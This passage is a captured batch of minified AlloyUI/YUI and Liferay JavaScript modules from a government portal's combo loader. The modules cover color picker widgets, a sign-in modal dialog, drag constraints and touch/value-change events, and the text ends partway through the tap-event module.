YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/sign_in_modal.js
body_size: 3034
content:
AUI.add("liferay-sign-in-modal",function(A){var NAME="signinmodal";var WIN=A.config.win;var SignInModal=A.Component.create({ATTRS:{resetFormValidator:{value:true},signInPortlet:{setter:A.one,value:"#p_p_id_com_liferay_login_web_portlet_LoginPortlet_"}},EXTENDS:A.Plugin.Base,NAME:NAME,NS:NAME,prototype:{initializer:function(config){var instance=this;var signInPortlet=instance.get("signInPortlet");if(signInPortlet)instance._signInPortletBody=signInPortlet.one(".portlet-body");var host=instance.get("host");
instance._host=host;instance._signInPortlet=signInPortlet;instance._signInURL=host.attr("href");if(signInPortlet){var formNode=signInPortlet.one("form");if(formNode){var form=Liferay.Form.get(formNode.attr("id"));instance._formValidator="";if(form)instance._formValidator=form.formValidator;instance._hasSignInForm=formNode.hasClass("sign-in-form")}}instance._bindUI()},destructor:function(){var dialog=Liferay.Util.getWindow(NAME);if(dialog)dialog.destroy()},_bindUI:function(){var instance=this;instance._host.on("click",
A.bind("_load",instance));var destroyModal=function(event){instance.destroy();Liferay.detach("screenLoad",destroyModal)};Liferay.on("screenLoad",destroyModal)},_load:function(event){var instance=this;event.preventDefault();if(instance._signInPortletBody&&instance._hasSignInForm)instance._loadDOM();else instance._loadIO()},_loadDOM:function(){var instance=this;var signInPortletBody=instance._signInPortletBody;if(!instance._originalParentNode)instance._originalParentNode=signInPortletBody.ancestor();
instance._setModalContent(signInPortletBody);Liferay.Util.focusFormField(signInPortletBody.one("input:text"))},_loadIO:function(){var instance=this;var modalSignInURL=Liferay.Util.addParams("windowState\x3dexclusive",instance._signInURL);A.io.request(modalSignInURL,{on:{failure:A.bind("_redirectPage",instance),success:function(event,id,obj){var responseData=this.get("responseData");if(responseData)instance._setModalContent(responseData);else instance._redirectPage()}}})},_redirectPage:function(){var instance=
this;WIN.location.href=instance._signInURL},_setModalContent:function(content){var instance=this;var dialog=Liferay.Util.getWindow(NAME);if(!dialog)Liferay.Util.openWindow({dialog:{after:{visibleChange:function(event){var signInPortletBody=instance._signInPortletBody;var formValidator=instance._formValidator;if(formValidator&&instance.get("resetFormValidator"))formValidator.resetAllFields();if(!event.newVal&&signInPortletBody){var originalParentNode=instance._originalParentNode;if(originalParentNode)originalParentNode.append(signInPortletBody)}}},
height:450,width:560},id:NAME,title:'Iniciar\x20sessão'},function(dialogWindow){var bodyNode=dialogWindow.bodyNode;bodyNode.plug(A.Plugin.ParseContent);bodyNode.setContent(content)});else{dialog.bodyNode.setContent(content);dialog.show()}}}});Liferay.SignInModal=SignInModal},"",{requires:["aui-base","aui-component","aui-io-request","aui-parse-content","liferay-form","liferay-portlet-url","liferay-util-window","plugin"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/dd-plugin/dd-plugin-min.js&/o/frontend-js-web/aui/dd-constrain/dd-constrain-min.js&/o/frontend-js-web/aui/aui-widget-toolbars/aui-widget-toolbars-min.js&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/liferay/preview.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js
body_size: 114115
content:
YUI.add("dd-plugin",function(t,i){var e=function(i){t.Widget&&i.host instanceof t.Widget?(i.node=i.host.get("boundingBox"),i.widget=i.host):(i.node=i.host,i.widget=!1),e.superclass.constructor.call(this,i)};e.NAME="dd-plugin",e.NS="dd",t.extend(e,t.DD.Drag,{_widgetHandles:null,_widget:undefined,_stoppedPosition:undefined,_usesWidgetPosition:function(i){var e=!1;return i&&(e=!(!i.hasImpl||!i.hasImpl(t.WidgetPosition))),e},_checkEvents:function(){this._widget&&(this.proxy?this._widgetHandles.length>0&&this._removeWidgetListeners():0===this._widgetHandles.length&&this._attachWidgetListeners())},_removeWidgetListeners:function(){t.Array.each(this._widgetHandles,function(t){t.detach()}),this._widgetHandles=[]},_attachWidgetListeners:function(){this._usesWidgetPosition(this._widget)&&(this._widgetHandles.push(this.on("drag:drag",this._setWidgetCoords)),this._widgetHandles.push(this.on("drag:end",this._updateStopPosition)))},initializer:function(t){this._widgetHandles=[],this._widget=t.widget,this.on("drag:start",this._checkEvents),this._attachWidgetListeners()},_setWidgetCoords:function(t){var i=this._stoppedPosition||t.target.nodeXY,e=t.target.realXY,s=[e[0]-i[0],e[1]-i[1]];0!==s[0]&&0!==s[1]?this._widget.set("xy",e):0===s[0]?this._widget.set("y",e[1]):0===s[1]&&this._widget.set("x",e[0])},_updateStopPosition:function(t){this._stoppedPosition=t.target.realXY}}),t.namespace("Plugin"),t.Plugin.Drag=e},"patched-v3.18.1",{optional:["dd-constrain","dd-proxy"],requires:["dd-drag"]});YUI.add("dd-constrain",function(t,i){var e,n="dragNode",s="offsetHeight",c="offsetWidth",r="host",a="tickXArray",h="tickYArray",g=t.DD.DDM,o="top",l="right",u="bottom",d="left",f="view",_="drag:tickAlignX",k="drag:tickAlignY",v=function(){this._lazyAddAttrs=!1,v.superclass.constructor.apply(this,arguments)};v.NAME="ddConstrained",v.NS="con",v.ATTRS={host:{},stickX:{value:!1},stickY:{value:!1},tickX:{value:!1},tickY:{value:!1},tickXArray:{value:!1},tickYArray:{value:!1},gutter:{value:"0",setter:function(i){return t.DD.DDM.cssSizestoObject(i)}},constrain:{value:f,setter:function(i){var e=t.one(i);return e&&(i=e),i}},constrain2region:{setter:function(t){return this.set("constrain",t)}},constrain2node:{setter:function(i){return this.set("constrain",t.one(i))}},constrain2view:{setter:function(){return this.set("constrain",f)}},cacheRegion:{value:!0}},e={_lastTickXFired:null,_lastTickYFired:null,initializer:function(){this._createEvents(),this._eventHandles=[this.get(r).on("drag:end",t.bind(this._handleEnd,this)),this.get(r).on("drag:start",t.bind(this._handleStart,this)),this.get(r).after("drag:align",t.bind(this.align,this)),this.get(r).after("drag:drag",t.bind(this.drag,this))]},destructor:function(){t.Array.each(this._eventHandles,function(t){t.detach()}),this._eventHandles.length=0},_createEvents:function(){var i=[_,k];t.Array.each(i,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,queuable:!1,prefix:"drag"})},this)},_handleEnd:function(){this._lastTickYFired=null,this._lastTickXFired=null},_handleStart:function(){this.resetCache()},_regionCache:null,_cacheRegion:function(){this._regionCache=this.get("constrain").get("region")},resetCache:function(){this._regionCache=null},_getConstraint:function(){var i,e=this.get("constrain"),s=this.get("gutter");return e&&(e instanceof t.Node?(this._regionCache||(this._eventHandles.push(t.on("resize",t.bind(this._cacheRegion,this),t.config.win)),this._cacheRegion()),i=t.clone(this._regionCache),this.get("cacheRegion")||this.resetCache()):t.Lang.isObject(e)&&(i=t.clone(e))),e&&i||(e=f),e===f&&(i=this.get(r).get(n).get("viewportRegion")),t.Object.each(s,function(t,e){e===l||e===u?i[e]-=t:i[e]+=t}),i},getRegion:function(t){var i={},e=null,a=null,h=this.get(r);return i=this._getConstraint(),t&&(e=h.get(n).get(s),a=h.get(n).get(c),i[l]=i[l]-a,i[u]=i[u]-e),i},_checkRegion:function(t){var i=t,e=this.getRegion(),a=this.get(r),h=a.get(n).get(s),g=a.get(n).get(c);return i[1]>e[u]-h&&(t[1]=e[u]-h),e[o]>i[1]&&(t[1]=e[o]),i[0]>e[l]-g&&(t[0]=e[l]-g),e[d]>i[0]&&(t[0]=e[d]),t},inRegion:function(t){t=t||this.get(r).get(n).getXY();var i=this._checkRegion([t[0],t[1]]),e=!1;return t[0]===i[0]&&t[1]===i[1]&&(e=!0),e},align:function(){var t=this.get(r),i=[t.actXY[0],t.actXY[1]],e=this.getRegion(!0);this.get("stickX")&&(i[1]=t.startXY[1]-t.deltaXY[1]),this.get("stickY")&&(i[0]=t.startXY[0]-t.deltaXY[0]),e&&(i=this._checkRegion(i)),i=this._checkTicks(i,e),t.actXY=i},drag:function(){var i=this.get(r),e=this.get("tickX"),n=this.get("tickY"),s=[i.actXY[0],i.actXY[1]];(t.Lang.isNumber(e)||this.get(a))&&this._lastTickXFired!==s[0]&&(this._tickAlignX(),this._lastTickXFired=s[0]),(t.Lang.isNumber(n)||this.get(h))&&this._lastTickYFired!==s[1]&&(this._tickAlignY(),this._lastTickYFired=s[1])},_checkTicks:function(t,i){var e=this.get(r),n=e.startXY[0]-e.deltaXY[0],s=e.startXY[1]-e.deltaXY[1],c=this.get("tickX"),f=this.get("tickY");return c&&!this.get(a)&&(t[0]=g._calcTicks(t[0],n,c,i[d],i[l])),f&&!this.get(h)&&(t[1]=g._calcTicks(t[1],s,f,i[o],i[u])),this.get(a)&&(t[0]=g._calcTickArray(t[0],this.get(a),i[d],i[l])),this.get(h)&&(t[1]=g._calcTickArray(t[1],this.get(h),i[o],i[u])),t},_tickAlignX:function(){this.fire(_)},_tickAlignY:function(){this.fire(k)}},t.namespace("Plugin"),t.extend(v,t.Base,e),t.Plugin.DDConstrained=v,t.mix(g,{_calcTicks:function(t,i,e,n,s){var c=(t-i)/e,r=Math.floor(c),a=Math.ceil(c);return 0===r&&0===a||c>=r&&c<=a&&(t=i+e*r,n&&s&&(t<n&&(t=i+e*(r+1)),t>s&&(t=i+e*(r-1)))),t},_calcTickArray:function(t,i,e,n){var s,c,r=0,a=i.length,h=0;if(!i||0===i.length)return t;if(i[0]>=t)return i[0];for(r=0;r<a;r++)if(i[h=r+1]&&i[h]>=t)return s=t-i[r],c=i[h]-t>s?i[r]:i[h],e&&n&&c>n&&(c=i[r]?i[r]:i[a-1]),c;return i[i.length-1]}})},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("aui-widget-toolbars",function(e,t){var n=e.WidgetStdMod,r=function(){};r.ATTRS={toolbars:{},toolbarPosition:{value:{body:n.AFTER,footer:n.AFTER,header:n.BEFORE}},toolbarCssClass:{value:{body:"",footer:"",header:""}}},r.prototype={toolbars:null,initializer:function(){var t=this;t.toolbars={},e.after(t._syncUIToolbars,t,"syncUI"),t.after("toolbarsChange",t._afterToolbarsChange)},addToolbar:function(t,n){var r=this;return n=r.getToolbarSection(n),r.removeToolbar(n),e.instanceOf(t,e.Toolbar)||(t=new e.Toolbar({cssClass:this.get("toolbarCssClass."+n)||"",children:t,render:r.getStdModNode(n,!0)})),t.addTarget(r),r.toolbars[n]=t,r.setStdModContent(n,t.get("boundingBox"),r.get("toolbarPosition."+n)),r._syncPrimaryButtonUI(),t},getToolbar:function(e){var t=this;return t.toolbars[t.getToolbarSection(e)]},getToolbarSection:function(e){return e||n.FOOTER},removeToolbar:function(e){var t=this,n=t.toolbars[t.getToolbarSection(e)];return n&&n.destroy(),n},_syncPrimaryButtonUI:function(){var t=this,n=t.get("boundingBox").one("."+e.ButtonCore.CLASS_NAMES.PRIMARY);n&&n.focus().focus()},_syncUIToolbars:function(){var e=this;e._uiSetToolbars(this.get("toolbars"))},_uiSetToolbars:function(t){var n=this;e.each(t,e.bind(n.addToolbar,n))}},e.WidgetToolbars=r},"3.1.0-deprecated.54",{requires:["widget-stdmod","aui-toolbar"]});
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var 